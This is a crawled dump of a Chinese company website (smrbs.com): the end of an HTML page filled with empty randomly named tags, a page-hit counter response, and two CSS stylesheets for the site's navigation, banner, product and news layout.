id="dpngry"><iammt class="jbyki"></iammt></kb><uwpiz id="uxbeyk"><psryl class="ekwyo"></psryl></uwpiz><mlv id="efjpod"><ek class="ldllt"></ek></mlv><ecrqw id="bnbgyy"><or class="emlqh"></or></ecrqw><pbm id="onnazh"><vkbj class="ebzvy"></vkbj></pbm><omz id="znkmza"><bof class="uocgk"></bof></omz><mit id="bwogxo"><bwh class="cwcov"></bwh></mit><edbe id="keprpb"><rmqqn class="aidxq"></rmqqn></edbe><ftfl id="cjzgld"><rtnnv class="xxuol"></rtnnv></ftfl><ftax id="qfvhkp"><icx class="mwggk"></icx></ftax><ub id="qfroaf"><mebt class="zfyzc"></mebt></ub><gba id="rlrnsx"><xgve class="xmzkr"></xgve></gba><bdhgv id="avmyup"><wh class="fwpcd"></wh></bdhgv><lh id="wfcwqt"><uxzip class="xubep"></uxzip></lh><xl id="ntkdwn"><psyon class="peimd"></psyon></xl><qbaw id="hzxwwi"><ewnxt class="mphad"></ewnxt></qbaw><uuny id="nukaya"><qb class="cyxgu"></qb></uuny><keo id="auaqbb"><rdmo class="uwvhu"></rdmo></keo><ljigt id="srzcvn"><ifuke class="uzzjz"></ifuke></ljigt><ujqwk id="sbwyvf"><ktgsn class="eqqii"></ktgsn></ujqwk><hhld id="upcpys"><vgc class="ljcep"></vgc></hhld><vshxp id="uljktr"><gs class="sbdvw"></gs></vshxp><jxq id="xsrgvw"><yzf class="wqoen"></yzf></jxq><dkg id="haqkwm"><ywqip class="ttdst"></ywqip></dkg><jpmbv id="ymwmqh"><hxs class="sodix"></hxs></jpmbv><tqxjb id="nhkctl"><twvna class="ybirz"></twvna></tqxjb><voll id="nwseuc"><vezz class="foybc"></vezz></voll><zojj id="eiezwp"><rdvqe class="krukr"></rdvqe></zojj><hhjl id="sujhet"><clrrk class="zhoqm"></clrrk></hhjl><sy id="mandhv"><qrugc class="ntxyl"></qrugc></sy><pjdj id="kuabhs"><slnm class="zxkud"></slnm></pjdj><nhe id="ftxqjh"><allwz class="uszff"></allwz></nhe><lqa id="eqnidu"><mshfs class="megya"></mshfs></lqa><ge id="pvkvaw"><uevdl class="mbjei"></uevdl></ge><own id="fimlhm"><ekwh class="rlhvh"></ekwh></own><kh id="sgoeix"><wfr class="jqmge"></wfr></kh><qqayv id="yzdfvk"><jlhr class="pcgvu"></jlhr></qqayv><zc id="natufk"><jekh class="kfjgp"></jekh></zc><ungs id="nkaifz"><njxit class="kodvv"></njxit></ungs><rwolb id="hidwcq"><zw class="cudms"></zw></rwolb><mff id="gzqkul"><xgoc class="cqaor"></xgoc></mff><zk id="exfijx"><yhnuk class="updrw"></yhnuk></zk><rtcqk id="pbwdtw"><nlw class="ordcm"></nlw></rtcqk><ogktp id="cglwic"><uqkjt class="gwncl"></uqkjt></ogktp><pz id="vdazfm"><oi class="nmwgc"></oi></pz><rwmaq id="kqerms"><ohc class="txhtm"></ohc></rwmaq><poq id="bizhkq"><povc class="ewrvl"></povc></poq><yxwo id="uhycal"><cna class="rpbhd"></cna></yxwo><xj id="mpzrmq"><efi class="nyolu"></efi></xj><cni id="pclqnc"><di class="gokjl"></di></cni><tor id="trgrgs"><cbgbt class="migum"></cbgbt></tor><okoz id="hqmrcg"><bbc class="gtiha"></bbc></okoz><kbubh id="xqgsdu"><lhz class="crudt"></lhz></kbubh><xkkk id="zpgjqa"><bmqhg class="lymsy"></bmqhg></xkkk><kje id="zeeuix"><cm class="sshcu"></cm></kje><uscar id="bjimiu"><sh class="egfol"></sh></uscar><hblm id="dxmlah"><ffu class="fskgk"></ffu></hblm><colmw id="dbwrme"><yur class="syqxe"></yur></colmw><kbcxm id="vpygsm"><cfr class="reiqy"></cfr></kbcxm><atax id="rbpbcs"><knbdl class="zoueg"></knbdl></atax><pt id="qoqzep"><ewm class="zxpwi"></ewm></pt><cx id="drpvqe"><lopn class="qukgo"></lopn></cx><pca id="ugesvb"><fqqf class="ayzlm"></fqqf></pca><oy id="scqdjf"><qfomw class="slfyc"></qfomw></oy><wdwc id="pwibjx"><hoyj class="zzcol"></hoyj></wdwc><yg id="ucjaal"><opkx class="wdizl"></opkx></yg><xxv id="ndandd"><mud class="bpcid"></mud></xxv><stbnv id="wvjadi"><kn class="lbghn"></kn></stbnv><akbel id="pqwrza"><oh class="ksbxn"></oh></akbel><lkkgu id="idzjoa"><kkcwl class="nzoup"></kkcwl></lkkgu><frger id="kdzvkt"><rwso class="fvvcg"></rwso></frger><ef id="tvvian"><fntga class="pfegb"></fntga></ef><xvma id="lnngjp"><ui class="mnvsb"></ui></xvma><pzci id="ulgzpn"><uxq class="bmion"></uxq></pzci><cwyqk id="vkokjq"><ezarm class="seojy"></ezarm></cwyqk><zqy id="ablopo"><pd class="lnfvs"></pd></zqy><evk id="bewuik"><rruf class="ehjug"></rruf></evk><yyga id="ygddbv"><kvp class="ixfzo"></kvp></yyga><afqfb id="ovvjbu"><kom class="hivrd"></kom></afqfb><lq id="ljcjpc"><jou class="yqiov"></jou></lq><kzjw id="hmfpiw"><nfsx class="ttnch"></nfsx></kzjw><iorl id="ovxwkt"><xh class="gjdcx"></xh></iorl><iu id="zgpwzj"><uqh class="kcqsq"></uqh></iu><ido id="moufud"><psk class="ixars"></psk></ido><vi id="oprnyc"><zu class="qpugx"></zu></vi><yvm id="zfacnx"><qfzf class="dfpyn"></qfzf></yvm><ptce id="sinphi"><lpcng class="cyncd"></lpcng></ptce><nhd id="arsogl"><qvbt class="qlwfo"></qvbt></nhd><jmg id="zhzxvb"><szw class="biify"></szw></jmg><dgs id="vhqsne"><dykrf class="bzktz"></dykrf></dgs><htggq id="pwitdb"><bhrk class="wblog"></bhrk></htggq><hwx id="bkmujt"><zkb class="nqaer"></zkb></hwx><hwb id="kqwmny"><xs class="xbfey"></xs></hwb><ceid id="cjosks"><ftqa class="krpmp"></ftqa></ceid><ixf id="guhlsk"><ejsc class="qbnvu"></ejsc></ixf><dvx id="pxdaps"><nk class="neakj"></nk></dvx><ftc id="mpacqn"><iawq class="ylrui"></iawq></ftc><feydh id="zmxawh"><zs class="fpjnq"></zs></feydh><gdcwd id="yjxhob"><fnrd class="frjek"></fnrd></gdcwd><jrij id="zcufgw"><nppd class="bkcob"></nppd></jrij><fnld id="ofcywk"><uzfar class="ikaxn"></uzfar></fnld><zah id="ehqhws"><fg class="mjdqe"></fg></zah><dvev id="yjgjrq"><kj class="joeio"></kj></dvev><mov id="xrfkbj"><qvm class="bfnwj"></qvm></mov><ihthq id="wuilhw"><aqiqz class="hxstv"></aqiqz></ihthq><jygkh id="uezdmt"><hq class="kdtal"></hq></jygkh><kai id="akxugh"><fjtmf class="smsau"></fjtmf></kai><ivyh id="vlzfli"><zlbko class="kubxa"></zlbko></ivyh></div></body>
</html>

<!--耗时1.3720338345秒-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.smrbs.com/Plus/ACT.Hits.asp?ModeID=2&ID=237
body_size: 83
content:
document.write('1032');<!--耗时1.8126850128秒-->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://www.smrbs.com/Skin/css/index.css
body_size: 4070
content:
@charset "utf-8";
/* CSS Document */
body, h1, h2, h3, h4, h5, h6, hr, p, blockquote, div,/*structuralelements结构元素*/ dl, dt, dd, ul, ol, li,/*listelements列表元素*/ pre,/*textformattingelements文本格式元素*/ form, fieldset, legend, button, input, textarea,/*formelements表单元素*/ th, td/*tableelements表格元素*/ { margin:0; padding:0; }
/**设置默认字体**/

body, button, input, select, textarea/*forie*/ { font-size:12px; font-family:"微软雅黑", "宋体"; color:#444; }
body { background-color:#ffffff; }
select { width:190px; }
h1, h2, h3, h4, h5, h6 { font-size:100%; font-weight:normal; }
address, cite, dfn, em, var { font-style:normal; }/*将斜体扶正*/
small { font-size:12px; }/*小于12px的中文很难阅读，让small正常化*/
/**重置列表元素**/
ul, li { list-style:none; }
/**重置文本格式元素**/
a { text-decoration:none; color:#666; }
a:hover { text-decoration:none; color:#f33; }
sup { vertical-align:text-top; }/*重置，减少对行高的影响*/
sub { vertical-align:text-bottom; }
/**重置表单元素**/
legend { color:#333; }/*forie6*/
fieldset, img { border:0; }/*img搭车：让链接里的img无边框*/
button, input, select, textarea { font-size:100%; }/*使得表单元素在ie下能继承字体大小*/
/*注：optgroup无法扶正*/
/**重置表格元素**/
table { border-collapse:collapse; border-spacing:0; }
.clearfix { clear:both; height:1px; margin-top:-1px; overflow:hidden; }
.clear { clear:both; }
.fl { float:left; }
.fr { float:right; }
strong { color:#333; }
.red { color:#f00; }
.white { color:#fff; }
.blank10 { overflow: hidden; clear:both; height:10px; clear: both; }
.blank20 { overflow: hidden; clear:both; height:20px; clear: both; }
.blank30 { overflow: hidden; clear:both; height:30px; clear: both; }
#logo, .nav, #banner, #main, #content, #footer { width:1000px; margin:0 auto; }
/*通用模块*/
.wrapper { width: 100%; }
.wrap { width: 1000px; margin: 0 auto; }
.body { background-color:#fafafa; }
/*样式开始*/

/**logo**/
#logo { height:100px; }
.logo { float:left; }
.sousuo { float:left; margin-top:32px; margin-left:45px; }
.soukuang { width:270px; height:28px; }
.xuan { width:60px; float:left; height:26px; vertical-align: middle; border:1px solid #CCC; }
.kuang { float:left; width:130px; height:24px; line-height:22px; vertical-align: middle; border:1px solid #CCC; }
.search-submit { float:left; width:70px; height:26px; background-color:#cc0000; color:#FFF; vertical-align: middle; border:1px solid #CCC; }
.sousuo li { float:left; margin-right:10px; margin-top:3px; }
.logoright { float:right; width:270px; margin-top:23px; }
.rexiandianhua { width:270px; }
.rexiandianhua img { float: right; margin-bottom:10px; }
.logoright ul { width:160px; float: right; }
.logoright li { float:left; width:80px; text-align:right; }
/**nav**/
.nav { background:url() bottom left repeat-x; }
.navbj { width:100%; background-color:#1f1f1f; border-top:#b0aeae solid 3px; }
#nav { height: 33px; background-color:#1f1f1f; }
#nav li.nav_m { position:relative; z-index:100; float: left; width: 137px; background: url() no-repeat 135px -35px; font: 14px/33px "Microsoft YaHei", SimSun; }
#nav li.nav_index { width: 133px; background-position: 131px -35px; ; }
#nav li.nav_m a.nav_m_link { color: #fff; display:block; text-align:center; _font-weight:bold; }
#nav li.nav_m a.nav_m_link:hover { background: url() no-repeat 0 0; }
#nav li.nav_index a.nav_m_link:hover { background: url() no-repeat bottom left; }
#nav li.sfhover a.nav_m_link { background: url() no-repeat 0 0; }
.nav_sub_main { position: absolute; top:33px; left:-9999px; width: 137px; z-index:100; border-top:#c00 solid 2px; }
#nav li.sfhover .nav_sub_main { left: 0; }
#nav li.nav_m:hover .nav_sub_main { left: 0; }
.nav_sub_main li { width: 135px; height: 27px; line-height: 26px; text-align:center; font-size: 12px; }
.nav_sub_main li:hover { width: 135px; height: 27px; line-height: 26px; text-align:center; font-size: 12px; background-color:#FFF; }
.nav_sub_main li a { display: block; width: 135px; height: 27px; background-color:#FFF; color:#333; }
.nav_sub_main li a:hover { color: #fff; background-color:#c00; width:115px; margin-left:10px; margin-right:10px; }
/*产品导航*/
.main_menu { display:none; position:absolute; left:-300px; top:33px; background:#f2f2f2 url(../img/nav_sub.gif) 0 -120px repeat-x; width:755px; overflow:hidden; _zoom:1; z-index:100; height:340px; font-size: 12px; font-family: SimSun; margin: 0 auto; }
#nav li.sfhover .main_menu { display:block; }
#nav li.nav_m:hover .main_menu { display:block; }
.navpro { overflow:hidden; width: 840px; margin: 0 auto; }
.navpro dl { overflow:hidden; float:left; height:340px; margin-right: 20px; background: url(../img/nav_sub_r.gif) no-repeat right bottom; }
.navpro dl dt { overflow:hidden; height: 37px; margin-bottom: 5px; line-height: 37px; font-weight:bold; font-family:"Microsoft YaHei", SimSun; background: url(../img/nav_sub.gif) 0 0 no-repeat; text-indent: 20px; }
.navpro dl dt.pro_mobile { background-position:0 -37px; margin-bottom:0; }
.navpro dl dt a { color:#000; }
.navpro dl dt a strong { color:#c00; }
.navpro dl dd { overflow:hidden; height: 30px; text-indent: 12px; background:url(../img/bg_sed_navi.png) no-repeat 0 -46px; }
.navpro dl dd.imp { background-position:0 -149px; }
.navpro dl dd a { display:block; }
.navpro dl dd.imp a { color:#3b3b3b; }
.navpro dl dd a:hover { background: url(../img/nav_sub.gif) no-repeat 0 -80px; color:#fff; }
.navpro dl.navpro_1 { width:140px; padding-left:20px; }
.navpro dl.navpro_2 { width:123px; }
.navpro dl.navpro_2 dd { width:110px; }
.navpro dl.navpro_3 { width:112px; }
.navpro dl.navpro_3 dd { width:103px; }
.navpro dl.navpro_4 { width:125px; }
.navpro dl.navpro_5 { width:150px; }
.navpro dl.navpro_5 dd { width:120px; }
.main_menu2 { display:none; position:absolute; left:-180px; top:33px; background:#f2f2f2 url(../img/nav_sub.gif) 0 -120px repeat-x; width:450px; overflow:hidden; _zoom:1; z-index:100; height:200px; font-size: 12px; font-family: SimSun; margin: 0 auto; }
#nav li.sfhover .main_menu2 { display:block; }
#nav li.nav_m:hover .main_menu2 { display:block; }
.navpro2 { overflow:hidden; width: 500px; margin: 0 auto; }
.navpro2 dl { overflow:hidden; float:left; height:340px; margin-right: 20px; background: url(../img/nav_sub_r.gif) no-repeat right bottom; }
.navpro2 dl dt { overflow:hidden; height: 37px; margin-bottom: 5px; line-height: 37px; font-weight:bold; font-family:"Microsoft YaHei", SimSun; background: url(../img/nav_sub.gif) 0 0 no-repeat; text-indent: 20px; }
.navpro2 dl dt.pro_mobile { background-position:0 -37px; margin-bottom:0; }
.navpro2 dl dt a { color:#000; }
.navpro2 dl dt a strong { color:#c00; }
.navpro2 dl dd { overflow:hidden; height: 30px; text-indent: 12px; background:url(../img/bg_sed_navi.png) no-repeat 0 -46px; text-align:center; }
.navpro2 dl dd.imp { background-position:0 -149px; }
.navpro2 dl dd a { display:block; }
.navpro2 dl dd.imp a { color:#3b3b3b; }
.navpro2 dl dd a:hover { background: url(../img/nav_sub.gif) no-repeat 0 -80px; color:#fff; }
.navpro2 dl.navpro_1 { width:140px; padding-left:20px; }
.navpro2 dl.navpro_1 { width:110px; }
.navpro2 dl.navpro_2 { width:123px; }
.navpro2 dl.navpro_2 dd { width:110px; }
.navpro2 dl.navpro_3 { width:115px; }
.navpro2 dl.navpro_3 dd { width:103px; }
.navpro2 dl.navpro_4 { width:125px; }
/*banner*/
.banner { position:relative; overflow:hidden; height: 350px; background:#790103; z-index:10; text-align:center; }
.slide_bann { width:1440px; height:350px; top:0; left:50%; margin:0 auto 0 -720px; border:0px solid #aaa; position:relative; z-index:10; overflow:hidden; }
.slide_main { width:1440px; height:350px; margin:0 auto; overflow:hidden; }
.slide_main img { width:1440px; height:350px; margin:0 auto; }
.hot_nav { height:35px; background: url(../img/reco_nav.png) repeat-x; }
.hot_nav_m { overflow:hidden; height:35px; line-height:35px; }
.hot_nav_m dl { overflow:hidden; width:680px; }
.hot_nav_m dl dt, .hot_nav_m dl dd { float:left; height:35px; }
.hot_nav_m dl dt { width: 93px; background: url(../img/reco_nav.png) no-repeat bottom left; text-indent:22px; color:#fff; }
.hot_nav_m dl dd { padding:0 12px; background: url(../img/ico.gif) no-repeat 0 -93px; }
.hot_nav_m dl dd.first { background: none; }
.quick_nav { overflow:hidden; width:250px; height:35px; }
.quick_nav li { float:left; height:35px; background: url(../img/index_ico.png) no-repeat top left; text-indent:25px; }
.quick_nav li.quick_nav_01 { background-position:0 -10px; width: 85px; text-indent:20px; }
.quick_nav li.quick_nav_02 { background-position:0 -56px; width:90px; }
.quick_nav li.quick_nav_03 { background-position:0 -102px; width:75px; }
/**中部配件**/
.cleft { float:left; width:650px; }
.peijiankuai { float: left; width:650px; height:52px; background-image:url(../img/pjtopbj.jpg); background-repeat:no-repeat; margin-top:16px; }
.peijiankuai .center { margin-left:33px; margin-top:10px; }
.peijiankuai li { width:100px; float: left; text-align:center; font-weight:bold; color: #FFFFFF; font-size: 14px; line-height:40px; }
.peijiankuai li:hover { width:100px; float: left; background-color:#c00; text-align:center; cursor:pointer; }
.peijiankuai li a { font-size:14px; color:#FFFFFF; height:32px; }
.peijiankuai li a:hover { font-size:14px; color:#FFFFFF; }
.peijianneirong { float:left; width:640px; background-color:#f8f8f8; height:392px; }
.zhongdiantitle { background:url(../img/titlebj.jpg) no-repeat bottom; }
.zhongdiantitle h3 { font-size:17px; line-height:30px; height:30px; font-family:"微软雅黑"; font-weight:bold; padding-left:32px; margin-top:15px; margin-bottom:10px; }
.zhongdiantitle2 { background:url(../img/titlebj.jpg) no-repeat bottom left; }
.zhongdiantitle2 h3 { font-size:17px; line-height:30px; height:30px; font-family:"微软雅黑"; font-weight:bold; margin-top:10px; margin-bottom:10px; }
.zhongdianpeijian { float:left; width:320px; }
.zhongdianpeijian li { float:left; width:296px; padding-left:24px; padding-top:5px; }
.zhongdianpeijian li img { float:left; width:120px; height:120px; border:#CCCCCC solid 1px; padding:1px; }
.zhongdianpeijian li h4 a { font-size:14px; line-height:25px; height:25px; color:#cc0000; font-weight:bold; display:block; border-bottom:1px dotted #666666 }
.zhongdianpeijian li h5 a { float:left; font-size:14px; line-height:25px; height:25px; padding-left:23px; color:#cc0000; font-weight:bold; display:block; overflow:hidden; text-overflow:ellipsis; word-break:keep-all; white-space:nowrap; width:120px; }
.zhongdianpeijian li div a { display:inline-block; width:auto; margin:0px 2px; }
.zhongdianpeijian li p { float:left; width:120px; padding-left:23px; line-height:20px; }
.gengduo { width:320px; background:url(../img/gdpjbj.jpg) no-repeat center; float:left; margin-top:20px; margin-bottom:25px; }
.gengduo p { text-align:center; color:#c00; }
.kehuanli { float:left; width:295px; padding:0px 10px; }
.kehuanli li { }
.kehuanli li h4 { background:url(../img/jiantou.jpg) no-repeat left; padding-left:25px; font-size:14px; font-weight:bold; color:#1f1f1f; margin-top:8px; margin-bottom:8px; }
.kehuanli li p { line-height:20px; }
.kehuanli li p span a { color:#cc0000; }
.cright { float:left; width:350px; }
.jiejuefangan { background-color:#efefef; float:left; width:315px; height:52px; background-image:url(../img/pjtopbj2.jpg); background-repeat:no-repeat; margin-top:16px; margin-left:20px; }
.jiejuefangan .center { margin-left:33px; margin-top:10px; }
.jiejuefangan1 li { width:100px; float: left; text-align:center; font-weight:bold; color: #FFFFFF; font-size: 14px; line-height:40px; height:42px; }
.jiejuefangan1 li:hover { width:100px; float: left; background-color:#c00; text-align:center; height:40px; margin-bottom:2px; }
.jiejuefangan1 li a { font-size:14px; color:#FFFFFF; }
.jiejuefangan1 li a:hover { font-size:14px; }
.lingyubox { width:310px; background-color:#efefef; margin-top:50px; }
.lingyu { height:150px; }
.lingyutitle h4 { width:310px; float:left; background:url(../img/jiantou.jpg) no-repeat left; height:15px; margin-top:10px; margin-left:20px; margin-bottom:10px; }
.lingyutitle h4 a { font-size:14px; font-weight:bold; color:#1f1f1f; padding-left:15px; }
.linyulie { width:310px; margin-left:20px; }
.linyulie li { float:left; width:90px; height:86px; padding-right:12px; margin-top:8px; }
.linyulie li img { width:78px; height:58px; border:#CCCCCC solid 1px; padding:1px; }
.linyulie li p { text-align:center; width:78px; }
.xuxian { width:290px; height:10px; border-bottom:#333333 dotted 1px; margin-left:5px; margin-right:5px; }
/**最新产品**/
.zuixinchanpin { float:left; width:650px; background-color:#f8f8f8; margin-top:20px; }
.zxtbj { float: left; width:650px; height:52px; background-image:url(../img/pjtopbj.jpg); background-repeat:no-repeat; }
.zxtbj h4 {width:100px; float: left; text-align:center; font-weight:bold; color: #FFFFFF; font-size: 14px; line-height:40px; margin-left:30px; margin-top:10px;}
.zxtbj h4:hover {width:100px; float: left; background-color:#c00; text-align:center; cursor:pointer;}
.zxtbj h4 a { font-size:14px; color:#FFF; font-weight:bold; }
.zxtbj h4 a:hover { font-size:14px; color:#FFFFFF; }
.zxcpnrtop .hs { float:left; width:620px; height:48px; line-height:18px; padding-left:25px; margin-top:15px; font-size:14px; color:#C30; }
.zxcpnrtop .hs a { font-size:14px; font-family:"微软雅黑"; color:#c63030; font-weight:bold; }
.zxcpnrtop img { float:left;  border: 1px solid #cccccc;margin-left: 22px;padding: 1px; width: 120px; height:120px;}
.zxcpnrtop p { float:left; width:450px; padding-left:20px; height:124px; line-height:20px; }
.zxcpnrtop p a{ color:#cc0000;}
.zxcplie { width:600px; padding-bottom:30px; }
.zxcplie li { float:left; }
.zxcplie li img { width:120px; margin-left:22px; margin-top:15px; border:#CCCCCC solid 1px; padding:1px; }
.zxcplie li p { text-align:center; margin-left:22px; line-height:25px; overflow: hidden;  text-overflow: ellipsis; white-space: nowrap; width: 120px; word-break: keep-all; }
.gongsixinwen { background-color:#efefef; float:left; width:315px; height:52px; background-image:url(../img/pjtopbj2.jpg); background-repeat:no-repeat; margin-top:20px; margin-left:20px; }
.gongsixinwen .center { margin-left:33px; margin-top:13px; }
.jiejuefangan2 .center { margin-left:33px; margin-top:10px; }
.jiejuefangan2 li { width:85px; float: left; text-align:center; font-weight:bold; color: #FFFFFF; font-size: 14px; line-height:40px; height:42px; }
.jiejuefangan2 li:hover { width:85px; float: left; background-color:#c00; text-align:center; height:40px; }
.jiejuefangan2 li a { font-size:14px; color:#FFFFFF; font-weight:bold; }
.jiejuefangan2 li a:hover { font-size:14px; }
.xinwen { width:310px; padding-top:11px; background-color:#f8f8f8; }
.xinwen li { width:240px; height:41px; line-height:36px; border-bottom:#666 dotted 1px; margin-left:20px; padding-left:20px; color:#666666; background:url(../img/lidian.jpg) no-repeat 10px center; }
.xinwen li img { margin-right:8px; }
.xinwen li span { color:#b0afaf; padding-left:10px; float:right; }
.zuihou li { width:250px; height:41px; line-height:36px; margin-left:20px; padding-left:10px; color:#666666; }
/**footer**/
.footer { background-color:#1f1f1f; padding-bottom:50px; }
.footer1 { width: 960px; margin:0 auto; }
.gongsidizhi { float:left; padding-top:20px; color:#FFFFFF; }
.gongsidizhi p { line-height:30px; }
.gongsidizhi p a{ color:#ffffff;}
.gongsidizhi p a:hover{ color:#CC0000; }
.gongsidizhi li a:hover { color:#CC0000; }
.dibuliebiao { float:right; }
.dibuliebiao li { float:left; width:70px; padding-top:20px; }
.dibuliebiao li a { color:#FFFFFF; }
.dibuliebiao li a:hover { color:#CC0000; }
.youqingliejie { float:left; width:980px; }
.youqingliejie h4 { float:left; width:70px; height:20px; color:#FFFFFF; }
.youqingliejie li { float:left; padding-right:10px; }
.youqingliejie li a { color:#FFFFFF; }
.youqingliejie li a:hover { color:#CC0000; }
.gongchenganli { background-color: #efefef; }
.gongchenganli li { float:left; width:290px; margin-left:20px; border-bottom:#666666 dashed 1px; margin-top:10px; padding-bottom:5px; }
.gongchenganli li img { float:left; width:158px; height:115px; }
.gongchenganli li h4 { float:left; font-size:14px; line-height:25px; height:25px; color:#cc0000; font-weight:bold; }
.gongchenganli li span { float:left; font-size:14px; line-height:25px; height:25px; padding-left:23px; color:#cc0000; }
.gongchenganli li p { float:left; width:105px; padding-left:23px; }
.speech { width:380px; float:left; }
.speech img { margin-top:20px; margin-bottom:20px; }
.dingshengjianjie1 { width:730px; padding-left:35px; }
.dingshengjianjie1 p { line-height:25px; }
.main_tit_wrap { height: 36px; font: 14px/36px "Microsoft YaHei", SimSun; background: url(../img/innner_ico.png) no-repeat 2px -55px; text-indent: 24px; color: #222; }
.content { overflow: hidden; margin-top: 5px; line-height: 22px; line-height: 26px; }
.bdbl { position: relative; border-bottom: 1px solid #dbdbdb; z-index: 5; }
.content2 p { margin-top: 15px; }
.fr { float:right; }
.rd p strong { display: block; line-height: 30px; color: #333; }
.rd p { font-size: 13px; }
.dibutupian { width:100%;  background:url(../img/nrydb.jpg) repeat-x; height:55px; clear:both; }
.dibutupianindex { width:100%; background:url(../img/dibutupian.jpg) repeat-x; height:49px; clear:both; }
.bgf8 { background-color:#f8f8f8; }


--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://www.smrbs.com/Skin/css/neirong.css
body_size: 3346
content:
@charset "utf-8";
/* CSS Document */

/**toppic**/
.toppic { width: 1000px; margin: 0 auto; }
.toppic img { width:1000px; height:217px; }
/**con**/
.conter { width: 1000px; margin: 0 auto; }
/** left**/
.erjileft { float:left; width:234px; }
.lanmuliebiao { width:234px; margin-top:10px; }
.lanmuliebiao .htitle { width:234px; height:44px; background:url(../img/lanmutbj.jpg) no-repeat; }
.zoujindingsheng { width:234px; }
.zoujindingsheng li { width:230px; height:33px; border-bottom:#cecece double 2px; border-left:#cecece solid 1px; border-right:#cecece solid 1px; background-color:#f1f1f1; }
.zoujindingsheng li a { margin-left:20px; padding-left:20px; line-height:33px; font-size:15px; background:url(../img/jiantou.jpg) no-repeat left center; }
.kuaisuchazhao { width:234px; margin-top:10px; background-color:#f1f1f1; padding-bottom:20px; }
.kuaisuchazhao h2 { width:234px; height:40px; padding-left:25px; padding-top:8px; background:url(../img/zhaochanpinbj.jpg) no-repeat; color:#FFF; font-size:17px; font-weight:bold; }
.option { width:200px; height:21px; margin-left:20px; margin-top:10px; }
.jiejuefangan11 { width:234px; margin-top:10px; background-color:#f1f1f1; padding-bottom:20px; }
.jiejuefangan11 .chtitle { height:40px; padding-left:25px; padding-top:8px; background:url(../img/zhaochanpinbj.jpg) no-repeat; color:#FFF; font-size:17px; font-weight:bold; }
.jiejuefangan11 li { float:left; width:114px;margin-top:10px; }
.jiejuefangan11 img { width:90px;  border:#dbdbdb solid 1px; margin-left:15px; margin-right:5px; border:#CCCCCC solid 1px; padding:1px; }
.jiejuefangan11 p { text-align:center;line-height:25px; overflow: hidden;  text-overflow: ellipsis; white-space: nowrap;margin-left:15px; margin-right:5px; width: 90px; word-break: keep-all; }
.kefutupian { width:232px; margin-top:15px; margin-bottom:15px; }
.rediantuijian { width:234px; margin-top:10px; background-color:#f1f1f1; }
.rediantuijian .nhtitle { height:40px; padding-left:25px; padding-top:8px; background:url(../img/zhaochanpinbj.jpg) no-repeat; color:#FFF; font-size:17px; font-weight:bold; }
.rediantuijian li { width:230px; height:28px; border-bottom:#cecece dotted 1px; background-color:#f1f1f1; }
.rediantuijian li a { margin-left:20px; padding-left:20px; line-height:33px; font-size:14px; background:url(../img/jiantou.jpg) no-repeat left center; }
/**右边**/
.erjiright { float:left; width:730px; }
.rightop { float:left; width:730px; height:20px; border-bottom:#999 solid 1px; margin-left:35px; margin-top:20px; padding-bottom:5px; margin-bottom:20px; }
.rightop h3 { float:left; background:url(../img/jiantou.jpg) no-repeat center left; height:20px; padding-left:15px; font-size:14px; font-weight:bold; font-family:"微软雅黑"; }
.daohang { float:right; }
.daohang span { color:#cc0000; }
.dingshengjianjie { margin-left:35px; }
.dingshengjianjie p { line-height:25px; color:#666666; }
.bangongchangjing { width:730px; margin-left:35px; margin-bottom:15px; }
.bangongchangjing h3 { background:url(../img/xiaobeijing.jpg) no-repeat; height:47px; line-height:40px; font-size:15px; padding-left:30px;  color:#ec0016 }
.bangongchangjing li { float:left; padding-left:20px; margin-top:10px; margin-bottom:15px;}
.bangongchangjing li img { width:150px; border:#dbdbdb solid 1px; padding:3px; }
.bangongchangjing li p { text-align:center; }
/**产品页**/


.cnrightop { float:left; width:1000px; height:20px; border-bottom:#999 solid 1px; margin-top:20px; padding-bottom:5px; }
.cnrightop h3 { float:left; background:url(../img/jiantou.jpg) no-repeat center left; height:20px; padding-left:15px; font-size:17px; font-weight:bold; font-family:"微软雅黑"; }
.cncanpinjiejie { width:1000px; }
.cnlunzhuantu { float:left; width:310px; height:310px; margin-top:20px; border:1px solid #cccccc; }
.cnlunzhuantu img { width:300px; height:300px; margin:5px; }
#ifocus { width:350px; height:310px; margin:0px; border:1px solid #DEDEDE; background:#F8F8F8; position:relative; }
#ifocus_pic { display:inline; position:relative; float:left; width:339px; height:234px; overflow:hidden; margin-left:5px; margin-top:5px; }
#ifocus_piclist { position:absolute; }
#ifocus_piclist li { width:339px; height:234px; overflow:hidden; }
#ifocus_piclist img { width:339px; height:234px; }
#ifocus_btn { display:inline; margin:0 5px 0 0; position:absolute; right:0; bottom:0; }
#ifocus_btn li { width:84px; height:59px; cursor:pointer; opacity:0.5; float:left; -moz-opacity:0.5; }
#ifocus_btn img { width:76px; height:51px; border:#fff solid 1px; }
#ifocus_btn .current { background: url(../img/ifocus_btn_bg.gif) no-repeat; opacity:1; -moz-opacity:1; }
#ifocus_opdiv { position:absolute; left:0; bottom:0; width:360px; height:35px; }
#ifocus_tx { position:absolute; left:8px; bottom:8px; color:#FFF; }
#ifocus_tx .normal { display:none; }
.cnwenzijieshao { float:left; width:626px; margin-left:24px; margin-top:20px; }
.cnwenzijieshao h1 { height:22px; line-height:22px; font-size:18px; color:#c00; font-weight:bold; font-family:"微软雅黑"; margin-bottom:15px; }
.cnwenzijieshao ul { border-bottom:#666 dashed 1px; padding-bottom:15px; }
.cnwenzijieshao li { width:626px; line-height:25px; color:#666; }
.cnwenzijieshao li span { color:#c00; }
.chanpinjianjie { width:626px; border-bottom:#666 dashed 1px; margin-top:15px; padding-bottom:15px; }
.chanpinjianjie p { line-height:20px; color:#666; }
.mianfeizixun { width:600px; margin-top:20px; }
.mianfeizixun p { line-height:30px; color:#666; }
.mianfeizixun p span { color:#c00; }
.cpnrleft { float:left; width:720px; }
.chanpincanshu { float:left; width:720px; margin-top:20px; }
.Menubox1 { width:720px; height:32px; border-bottom:#c00 solid 3px; margin-bottom:5px; }
.Menubox1 li { float:left; width:auto; height:37px; line-height:37px; background:url(../img/cpzlbj1.jpg) no-repeat left top; color:#FFFFFF; font-size:14px; text-align:center; margin-right:10px; padding-left:2px; }
.Menubox1 li b { display:block; padding:0px 10px 0px 8px; background:url(../img/cpzlbj1.jpg) no-repeat right top; }
.Menubox1 li:hover { background:url(../img/cpzlbj2.jpg) no-repeat left top; }
.Menubox1 li b:hover { display:block; background:url(../img/cpzlbj2.jpg) no-repeat right top; }
